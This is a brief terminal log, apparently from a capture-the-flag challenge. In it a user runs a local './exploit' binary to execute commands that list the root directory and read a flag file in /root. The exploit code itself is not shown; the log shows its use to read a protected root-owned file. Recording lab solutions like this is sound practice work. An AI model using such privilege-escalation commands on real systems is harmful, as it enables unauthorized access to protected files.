 (user:/var/www/html) $ cd /tmp
(user:/tmp) $  ./exploit 'ls /'
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var
(user:/tmp) $  ./exploit 'ls /root'
fl0g000
(user:/tmp) $  ./exploit 'cat /root/fl0g000'
NSSCTF{ded3ee87-a789-44d2-a215-167d1748300f}
(user:/tmp) $